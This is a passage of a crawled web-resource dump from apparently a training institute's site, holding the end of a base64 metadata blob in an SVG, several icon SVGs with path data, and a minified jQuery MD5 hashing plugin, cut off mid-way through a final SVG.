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
]]>
    </i:aipgf>
  </metadata>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/build1.svg?v=1756368228
body_size: 2213
content:
<svg xmlns="http://www.w3.org/2000/svg" width="188" height="215.41" viewBox="0 0 188 215.41">
  <g id="build-default" transform="translate(0.001)">
    <path id="Path_1763" data-name="Path 1763" d="M1.06,88.46c-5,31.28,8.06,63.66,30.89,82.4a108.593,108.593,0,0,0,13.34,9.6c2.25,1.71,6.45-3.1,6.45-3.1l-1.88-.87c-4,4.73-3.66-.56-3.6-3.74,3.2-23.47,15.19-31.94,15.19-31.94a31.46,31.46,0,0,1-8-5.13c-13.53-12.29-20.37-29.1-18.53-47.22,2.11-20.92,15.88-38,34.23-46.25l1.29-28C35.78,23.13,7,51.31,1.06,88.46Z" fill="#b0b0b0"/>
    <path id="Path_1764" data-name="Path 1764" d="M186.9,88.46c-5.9-37.15-34.73-65.33-69.41-74.28l1.29,28C137.13,50.46,150.9,67.55,153,88.46a55.9,55.9,0,0,1-19.37,48l-4.95,3.75s5.75,3.94,10.25,13.22a45.79,45.79,0,0,1,4.89,17.33c.07,3.16.39,8.42-3.58,3.72l-1.87.86s4.21,4.78,6.44,3.09c0,0,5.72-2.66,13.67-9.76A89.14,89.14,0,0,0,186.9,88.46Z" fill="#b0b0b0"/>
    <path id="Path_1765" data-name="Path 1765" d="M96.05,200.12A3.09,3.09,0,0,0,95,198.76a2.39,2.39,0,0,0-1.3-.44,4.14,4.14,0,0,0-3.7,2.47l-.64,1.46s-1.57,3.39-1.86,4a6.13,6.13,0,0,0-.7,2.52,4.78,4.78,0,0,0,.34,2.12,3.06,3.06,0,0,0,1.09,1.42h0a2.43,2.43,0,0,0,1.31.45,4.2,4.2,0,0,0,3.69-2.57l2.42-5.4v-.11a6,6,0,0,0,.67-2.53A4.87,4.87,0,0,0,96.05,200.12Z" fill="#b0b0b0"/>
    <path id="Path_1766" data-name="Path 1766" d="M90.51,195h0a7.23,7.23,0,0,0,.56-2.47,5.59,5.59,0,0,0-.49-2.65,3.51,3.51,0,0,0-1.5-1.67,3,3,0,0,0-1.27-.36A4.54,4.54,0,0,0,84.09,190c-.13.63-5,11.91-5.12,12.36a5,5,0,0,0,.07,3.84,3.36,3.36,0,0,0,1.52,1.76,3,3,0,0,0,1.29.38A4.59,4.59,0,0,0,85.71,206l1.75-3.74Z" fill="#b0b0b0"/>
    <path id="Path_1767" data-name="Path 1767" d="M72.77,185.7a5.68,5.68,0,0,0-.61-3.09,3.21,3.21,0,0,0-1.88-1.6,3.109,3.109,0,0,0-.6-.09,3.51,3.51,0,0,0-2.47,1,6.17,6.17,0,0,0-1.76,3h0l-.76,3.22a6.77,6.77,0,0,0-.22,1.23,5.79,5.79,0,0,0,.59,3.16,3.15,3.15,0,0,0,1.89,1.64,2.59,2.59,0,0,0,.61.1,3.68,3.68,0,0,0,3.11-1.67l1.91-5.71A7.56,7.56,0,0,0,72.77,185.7Z" fill="#b0b0b0"/>
    <path id="Path_1768" data-name="Path 1768" d="M82.22,188.6a5.39,5.39,0,0,0-.46-2.63,3.35,3.35,0,0,0-1.49-1.61h0a2.84,2.84,0,0,0-1.14-.3c-1.51-.09-3.33,1.09-4.26,3.27h0l-3.25,7.46a7,7,0,0,0-.55,2.26,5.64,5.64,0,0,0,.43,2.72,3.4,3.4,0,0,0,1.5,1.68h0a2.7,2.7,0,0,0,1.17.32,4,4,0,0,0,3.52-2.25c.09-.24,3.44-8,3.61-8.28a12,12,0,0,0,.92-2.64Z" fill="#b0b0b0"/>
    <path id="Path_1769" data-name="Path 1769" d="M134,177.74l-.26-.24L132,176.08c1-.39,1.77-.69,1.87-.75l6.23-3.48a41.51,41.51,0,0,0-11.59-26.54s-3.61,2.83-7.24,3c-3,.15-21.66-7.69-21.73-7.71s-3.2.37-3.73.41-13.28,2-15.84,2.38c-.73.11-1.29.2-1.54.26a4.56,4.56,0,0,0-1.74,1.2A35.688,35.688,0,0,0,74,147.7a62.51,62.51,0,0,1-6.42,6.92,1,1,0,0,0-.34.94c.51,2.63,6.25,7.72,13.33,1.33a43.569,43.569,0,0,0,3.57-3.64h0a1.11,1.11,0,0,1,.9-.35L95.25,154l10.94,7.67,13.53,9.71,12.06,9.38a9.739,9.739,0,0,1,1.21,1.6,3.62,3.62,0,0,1,.47,1.6,4.839,4.839,0,0,1,0,.83,3.55,3.55,0,0,1-.38,1.26,2.25,2.25,0,0,1-1,.95,3.07,3.07,0,0,1-1.34.3,2.35,2.35,0,0,1-1.08-.28l-3.88-2.33h0l-2-1.29a1.88,1.88,0,0,0-.41-.19l-12.8-7.7a1.62,1.62,0,0,0-2.37.87,2.28,2.28,0,0,0,.8,2.8l15.64,9.47a4.6,4.6,0,0,1,1,1.15,4.48,4.48,0,0,1,.78,2.26,4.11,4.11,0,0,1-.6,2.3,2.25,2.25,0,0,1-1.11,1,2.78,2.78,0,0,1-2.48-.11l-2.29-1.38c-2.11-1.29-5.3-3.22-8-4.87l-3.55-2.17-1.17-.72-.56-.35a1.65,1.65,0,0,0-2.43.83,2.37,2.37,0,0,0,.74,2.9l1,.61,8.51,5.21.14.11a4.14,4.14,0,0,1,.74.6,7.3,7.3,0,0,1,1.35,1.76,4.88,4.88,0,0,1,.63,2.13,4.59,4.59,0,0,1-.58,2.29,2.32,2.32,0,0,1-1.26,1.1,4.32,4.32,0,0,1-1.42.2h-.06a3.34,3.34,0,0,1-1.46-.36l-4.25-2.49a5.569,5.569,0,0,0-.82-.58,2.85,2.85,0,0,0-.43-.16l-4.81-2.81a1.7,1.7,0,0,0-2.44,1,2.44,2.44,0,0,0,.87,3l5.76,3.4.07.07a5.43,5.43,0,0,1,1,1.46,4.85,4.85,0,0,1,.44,1.82,3.7,3.7,0,0,1-.48,1.89,2,2,0,0,1-.94.78,2.63,2.63,0,0,1-.65.22l-.37.06a2.13,2.13,0,0,1-1.08-.31h0l-6.93-3.64a29.239,29.239,0,0,0-1.49,4h0l6.9,3.83h0a5.46,5.46,0,0,0,2.67.73,4.6,4.6,0,0,0,1-.14,5.88,5.88,0,0,0,2-.81,5.59,5.59,0,0,0,2-2.13,9,9,0,0,0,1.06-4.46c0-.13,0-.25,0-.38A6.55,6.55,0,0,0,114,208h.1a7,7,0,0,0,2.49-.4,5.93,5.93,0,0,0,3.19-2.88,9.56,9.56,0,0,0,1.12-4.81,2.353,2.353,0,0,0-.06-.65,6.12,6.12,0,0,0,2.86.74,6,6,0,0,0,2.36-.49,5.81,5.81,0,0,0,2.79-2.56,9,9,0,0,0,1.15-4.88,5.54,5.54,0,0,0-.07-.57,5.051,5.051,0,0,0,1,.11h0a5.78,5.78,0,0,0,5.2-3,8.13,8.13,0,0,0,.87-2.87,9.19,9.19,0,0,0,.06-1.73,8.69,8.69,0,0,0-1.09-3.68A13.76,13.76,0,0,0,134,177.74Z" fill="#b0b0b0"/>
    <path id="Path_1770" data-name="Path 1770" d="M61.12,176.87c-.6-.62-1.12-1.13-1.54-1.53-.21-.2-.4-.37-.58-.51a3.119,3.119,0,0,0-.57-.41c-2.18-1.22-4.1-2.29-5.22-2.9A40.6,40.6,0,0,1,58.93,154a37,37,0,0,1,3.46-4.79c.3-.35.55-.62.77-.86.45.15,1,.32,1.69.52,1.07.31,2.36.64,3.68.89a32.2,32.2,0,0,0,2.66-3.37,1.64,1.64,0,0,0-.46-.13,30.38,30.38,0,0,1-4.88-1.05l-1.77-.54-.5-.18h-.14a1.65,1.65,0,0,0-1.64.37,35.511,35.511,0,0,0-5.62,7.16,45,45,0,0,0-6.56,20.66v.23a2,2,0,0,0,.9,1.84l1.84,1,4.38,2.45.23.19c.45.41,1.33,1.28,2.38,2.37s4.28,4.6,4.32,4.63c.49-1.4.78-2.93,1.37-4.19C63.49,179.52,62.27,178,61.12,176.87Z" fill="#b0b0b0"/>
    <path id="Path_1771" data-name="Path 1771" d="M108.94,64.93l-.7-26.35-.71-26.41L107.2,0H80.75l-.33,12.17-.7,26.41-.71,26.35-.72,26.69h31.36Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://buy.pragmaticinstitute.com/static/frontend/Venustheme/fasony/en_US/bootstrap/js/js/jquery.md5.min.js
body_size: 1625
content:
(function(a){var b;b=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O;p=function(a,b){return a<<b|a>>>32-b};c=function(a,b){var c,d,e,f,g;e=a&2147483648;g=b&2147483648;d=a&1073741824;f=b&1073741824;c=(a&1073741823)+(b&1073741823);if(d&f){return c^2147483648^e^g}
if(d|f){if(c&1073741824){return c^3221225472^e^g}else{return c^1073741824^e^g}}else{return c^e^g}};h=function(a,b,c){return a&b|~a&c};j=function(a,b,c){return a&c|b&~c};l=function(a,b,c){return a^b^c};n=function(a,b,c){return b^(a|~c)};i=function(a,b,d,e,f,g,i){a=c(a,c(c(h(b,d,e),f),i));return c(p(a,g),b)};k=function(a,b,d,e,f,g,h){a=c(a,c(c(j(b,d,e),f),h));return c(p(a,g),b)};m=function(a,b,d,e,f,g,h){a=c(a,c(c(l(b,d,e),f),h));return c(p(a,g),b)};o=function(a,b,d,e,f,g,h){a=c(a,c(c(n(b,d,e),f),h));return c(p(a,g),b)};f=function(a){var b,c,d,e,f,g,h,i;d=a.length;f=d+8;g=(f-f%64)/ 64;e=(g+1)*16;h=Array(e-1);c=0;b=0;while(b<d){i=(b-b%4)/ 4;c=b%4*8;h[i]=h[i]|a.charCodeAt(b)<<c;b++}
i=(b-b%4)/ 4;c=b%4*8;h[i]=h[i]|128<<c;h[e-2]=d<<3;h[e-1]=d>>>29;return h};H=function(a){var b,c,d,e;b="";c="";e=0;while(e<=3){d=a>>>e*8&255;c="0"+d.toString(16);b=b+c.substr(c.length-2,2);e++}
return b};G=function(a){var b,c,d;a=a.replace(/\r\n/g,"\n");d="";c=0;while(c<a.length){b=a.charCodeAt(c);if(b<128){d+=String.fromCharCode(b)}else if(b>127&&b<2048){d+=String.fromCharCode(b>>6|192);d+=String.fromCharCode(b&63|128)}else{d+=String.fromCharCode(b>>12|224);d+=String.fromCharCode(b>>6&63|128);d+=String.fromCharCode(b&63|128)}
c++}
return d};O=Array();q=7;r=12;s=17;t=22;u=5;v=9;w=14;x=20;y=4;z=11;A=16;B=23;C=6;D=10;E=15;F=21;a=G(a);O=f(a);I=1732584193;J=4023233417;K=2562383102;L=271733878;M=0;while(M<O.length){b=I;d=J;e=K;g=L;I=i(I,J,K,L,O[M+0],q,3614090360);L=i(L,I,J,K,O[M+1],r,3905402710);K=i(K,L,I,J,O[M+2],s,606105819);J=i(J,K,L,I,O[M+3],t,3250441966);I=i(I,J,K,L,O[M+4],q,4118548399);L=i(L,I,J,K,O[M+5],r,1200080426);K=i(K,L,I,J,O[M+6],s,2821735955);J=i(J,K,L,I,O[M+7],t,4249261313);I=i(I,J,K,L,O[M+8],q,1770035416);L=i(L,I,J,K,O[M+9],r,2336552879);K=i(K,L,I,J,O[M+10],s,4294925233);J=i(J,K,L,I,O[M+11],t,2304563134);I=i(I,J,K,L,O[M+12],q,1804603682);L=i(L,I,J,K,O[M+13],r,4254626195);K=i(K,L,I,J,O[M+14],s,2792965006);J=i(J,K,L,I,O[M+15],t,1236535329);I=k(I,J,K,L,O[M+1],u,4129170786);L=k(L,I,J,K,O[M+6],v,3225465664);K=k(K,L,I,J,O[M+11],w,643717713);J=k(J,K,L,I,O[M+0],x,3921069994);I=k(I,J,K,L,O[M+5],u,3593408605);L=k(L,I,J,K,O[M+10],v,38016083);K=k(K,L,I,J,O[M+15],w,3634488961);J=k(J,K,L,I,O[M+4],x,3889429448);I=k(I,J,K,L,O[M+9],u,568446438);L=k(L,I,J,K,O[M+14],v,3275163606);K=k(K,L,I,J,O[M+3],w,4107603335);J=k(J,K,L,I,O[M+8],x,1163531501);I=k(I,J,K,L,O[M+13],u,2850285829);L=k(L,I,J,K,O[M+2],v,4243563512);K=k(K,L,I,J,O[M+7],w,1735328473);J=k(J,K,L,I,O[M+12],x,2368359562);I=m(I,J,K,L,O[M+5],y,4294588738);L=m(L,I,J,K,O[M+8],z,2272392833);K=m(K,L,I,J,O[M+11],A,1839030562);J=m(J,K,L,I,O[M+14],B,4259657740);I=m(I,J,K,L,O[M+1],y,2763975236);L=m(L,I,J,K,O[M+4],z,1272893353);K=m(K,L,I,J,O[M+7],A,4139469664);J=m(J,K,L,I,O[M+10],B,3200236656);I=m(I,J,K,L,O[M+13],y,681279174);L=m(L,I,J,K,O[M+0],z,3936430074);K=m(K,L,I,J,O[M+3],A,3572445317);J=m(J,K,L,I,O[M+6],B,76029189);I=m(I,J,K,L,O[M+9],y,3654602809);L=m(L,I,J,K,O[M+12],z,3873151461);K=m(K,L,I,J,O[M+15],A,530742520);J=m(J,K,L,I,O[M+2],B,3299628645);I=o(I,J,K,L,O[M+0],C,4096336452);L=o(L,I,J,K,O[M+7],D,1126891415);K=o(K,L,I,J,O[M+14],E,2878612391);J=o(J,K,L,I,O[M+5],F,4237533241);I=o(I,J,K,L,O[M+12],C,1700485571);L=o(L,I,J,K,O[M+3],D,2399980690);K=o(K,L,I,J,O[M+10],E,4293915773);J=o(J,K,L,I,O[M+1],F,2240044497);I=o(I,J,K,L,O[M+8],C,1873313359);L=o(L,I,J,K,O[M+15],D,4264355552);K=o(K,L,I,J,O[M+6],E,2734768916);J=o(J,K,L,I,O[M+13],F,1309151649);I=o(I,J,K,L,O[M+4],C,4149444226);L=o(L,I,J,K,O[M+11],D,3174756917);K=o(K,L,I,J,O[M+2],E,718787259);J=o(J,K,L,I,O[M+9],F,3951481745);I=c(I,b);J=c(J,d);K=c(K,e);L=c(L,g);M+=16}
N=H(I)+H(J)+H(K)+H(L);return N.toLowerCase()};return a.extend({MD5:b})})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/insight.svg?v=1756368278
body_size: 626
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 191.4 189.8"><defs><style>.cls-1{fill:#fff;}</style></defs><path id="Path_303" data-name="Path 303" class="cls-1" d="M240.1,67.8c-10.8-1.3-21,5.7-22.3,17.1v.7c-.6,3.2,0,7,.6,10.1l-9.5,6.4L196.2,79.2h-61l-27.4,50.2H91.9c-1.9-6.9-8.2-10.8-14.6-9.5s-12.7,9.5-10.8,17.2a14.5,14.5,0,0,0,10.8,10.8c6.4,1.3,12.7-2.6,15.3-8.9h15.2l28,51.5h55.3l9.5,15.9a30,30,0,0,0-3.8,39.4,26.6,26.6,0,0,0,36.9,7,29.8,29.8,0,0,0,9.5-38.2,26.8,26.8,0,0,0-34.9-13.3L199.4,186l27.9-51.5L214,110.4l10.2-7c5.7,6.3,15.2,7.6,22.9,3.8a21,21,0,0,0,10.1-21.6,23.4,23.4,0,0,0-17.1-17.8ZM217.8,208.3c8.9,0,16.5,7,18.4,15.9a19.8,19.8,0,0,1-10.8,22.2c-8.2,3.8-17.8.7-22.9-7a20.2,20.2,0,0,1,2-24.8A16.8,16.8,0,0,1,217.8,208.3ZM191.1,125v-9.5H168.2v61.6H165V135.8H142.1v40.1L121.8,139l-2.5-4.5,2.5-5.1,20.3-37.5h47.1l9.5,17.2,4.5,8.3,9.5,17.1-21.6,38.8Zm56.6-35c-.6,5.7-6.4,10.2-12.1,9.6h0a11,11,0,0,1-8.9-9.6V86.8c.6-5.7,6.4-10.1,12.1-9.5h0A11.9,11.9,0,0,1,247.7,90Z" transform="translate(-66.1 -67.6)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152
body_size: 1607
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 167.1 191.4"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2" data-name="Layer 1-2"><path class="cls-1" d="M79.9,146.3c-4.5,27.8,7.2,56.6,27.4,73.2a107.7,107.7,0,0,0,11.9,8.5c1.9,1.6,5.7-2.7,5.7-2.7l-1.6-.8c-3.6,4.2-3.3-.5-3.2-3.3,2.8-20.9,13.5-28.4,13.5-28.4a25.1,25.1,0,0,1-7.1-4.5c-12-10.9-18.2-25.9-16.5-41.9,1.9-18.6,14.1-33.8,30.4-41.1l1.2-24.9C110.7,88.1,85.1,113.2,79.9,146.3Z" transform="translate(-78.9 -67.6)"/><path class="cls-1" d="M245,146.3c-5.2-33-30.8-58.1-61.7-66.1l1.2,24.9c16.4,7.4,28.5,22.6,30.4,41.2a49.5,49.5,0,0,1-17.2,42.6l-4.4,3.4s5.2,3.5,9.1,11.7a39.9,39.9,0,0,1,4.3,15.4c.1,2.9.4,7.5-3.2,3.3l-1.7.8s3.8,4.3,5.7,2.8c0,0,5.1-2.4,12.2-8.7A79.2,79.2,0,0,0,245,146.3Z" transform="translate(-78.9 -67.6)"/><path class="cls-1" d="M164.3,245.5a3.1,3.1,0,0,0-1-1.3,2,2,0,0,0-1.1-.3,3.6,3.6,0,0,0-3.3,2.2l-.5,1.3s-1.5,3-1.7,3.6a4.3,4.3,0,0,0-.6,2.2,6.5,6.5,0,0,0,.2,1.9,2.9,2.9,0,0,0,1,1.2h0a1.7,1.7,0,0,0,1.2.4,3.7,3.7,0,0,0,3.2-2.3l2.2-4.8h0a8.6,8.6,0,0,0,.6-2.3A3.5,3.5,0,0,0,164.3,245.5Z" transform="translate(-78.9 -67.6)"/><path class="cls-1" d="M159.3,240.9h0a7.9,7.9,0,0,0,.6-2.2,3.7,3.7,0,0,0-.5-2.3,2.7,2.7,0,0,0-1.3-1.5l-1.2-.4a3.9,3.9,0,0,0-3.2,1.9c-.1.5-4.5,10.6-4.6,11a4.5,4.5,0,0,0,.1,3.4,4,4,0,0,0,1.3,1.6,2.8,2.8,0,0,0,1.2.4,4,4,0,0,0,3.5-2.1l1.6-3.3Z" transform="translate(-78.9 -67.6)"/><path class="cls-1" d="M143.6,232.7a5.4,5.4,0,0,0-.5-2.8,3.3,3.3,0,0,0-1.7-1.4h-.5a4.1,4.1,0,0,0-2.3.9A5.7,5.7,0,0,0,137,232h0l-.7,2.8a4.3,4.3,0,0,0-.2,1.1,5.7,5.7,0,0,0,.6,2.8,2.4,2.4,0,0,0,1.7,1.4h.5a3.2,3.2,0,0,0,2.8-1.5l1.6-5.1C143.5,233.4,143.5,233,143.6,232.7Z" transform="translate(-78.9 -67.6)"/><path class="cls-1" d="M152,235.2a3.7,3.7,0,0,0-.5-2.3,2.5,2.5,0,0,0-1.3-1.4h0a1.9,1.9,0,0,0-1-.3,4.6,4.6,0,0,0-3.8,3h0l-2.9,6.6a16,16,0,0,0-.5,2.1,4.9,4.9,0,0,0,.4,2.4,3.1,3.1,0,0,0,1.3,1.5h0a2.3,2.3,0,0,0,1.1.3,3.5,3.5,0,0,0,3.1-2c.1-.2,3-7.1,3.2-7.4A15.2,15.2,0,0,0,152,235.2Z" transform="translate(-78.9 -67.6)"/><path class="cls-1" d="M198,225.6l-.3-.2-1.5-1.3,1.7-.7,5.5-3.1a36.2,36.2,0,0,0-10.3-23.5s-3.2,2.4-6.4,2.6-19.3-6.8-19.3-6.8l-3.3.3-14,2.2-1.3.2a3.7,3.7,0,0,0-1.5,1.1l-2.4,2.6a66.3,66.3,0,0,1-5.7,6.1.7.7,0,0,0-.3.8c.4,2.3,5.5,6.9,11.8,1.2,1.2-1,2.2-2.2,3.2-3.2h0a1.5,1.5,0,0,1,.8-.4l9.1,1,9.7,6.8,12,8.7,10.7,8.3a6.7,6.7,0,0,1,1.1,1.4,2.6,2.6,0,0,1,.4,1.5v.7a2.3,2.3,0,0,1-.3,1.1,1.8,1.8,0,0,1-.9.8l-1.2.3-.9-.3-3.5-2h0l-1.8-1.2-.3-.2-11.4-6.8a1.5,1.5,0,0,0-2,.5.4.4,0,0,0-.1.3,2.2,2.2,0,0,0,.8,2.5l13.8,8.4a8.1,8.1,0,0,1,.9,1,3.8,3.8,0,0,1,.7,2.1,4.6,4.6,0,0,1-.5,2,1.8,1.8,0,0,1-1,.9,2.4,2.4,0,0,1-2.2-.1l-2.1-1.2-7.1-4.4-3.2-2-1-.6-.6-.3a1.4,1.4,0,0,0-2,.4l-.2.3a2.2,2.2,0,0,0,.6,2.6l.9.5,7.6,4.6h.1l.6.5a5.7,5.7,0,0,1,1.1,1.6,3.8,3.8,0,0,1,.6,1.9,3.6,3.6,0,0,1-.6,2,1.8,1.8,0,0,1-1.1,1l-1.3.2h.1a2.2,2.2,0,0,1-1.3-.4l-3.7-2.2-.7-.5-.4-.2-4.3-2.5a1.6,1.6,0,0,0-2,.6.4.4,0,0,0-.1.3,2.2,2.2,0,0,0,.8,2.7l5.2,3h0a3,3,0,0,1,.9,1.3,3.4,3.4,0,0,1,.4,1.6,3.4,3.4,0,0,1-.5,1.7c-.1.4-.5.5-.8.7a.8.8,0,0,1-.6.2h-.3a1.7,1.7,0,0,1-1-.3h0l-6.1-3.2a22.4,22.4,0,0,0-1.4,3.6h0l6.2,3.4h0a4.8,4.8,0,0,0,2.4.6h.8a4.8,4.8,0,0,0,1.8-.7,6.5,6.5,0,0,0,1.8-1.9,9.1,9.1,0,0,0,1-4V252a6.5,6.5,0,0,0,2.1.4h.1a5.7,5.7,0,0,0,2.2-.4,5.5,5.5,0,0,0,2.9-2.5,8.2,8.2,0,0,0,.9-4.3v-.5a5.4,5.4,0,0,0,2.5.6,5.9,5.9,0,0,0,2.2-.5,5,5,0,0,0,2.5-2.3,8,8,0,0,0,.9-4.3c0-.2-.1-.4-.1-.6h.9a5.1,5.1,0,0,0,4.7-2.6,7.9,7.9,0,0,0,.8-2.6V231a7.8,7.8,0,0,0-.9-3.3C199.3,227.1,198.7,226.3,198,225.6Z" transform="translate(-78.9 -67.6)"/><path class="cls-1" 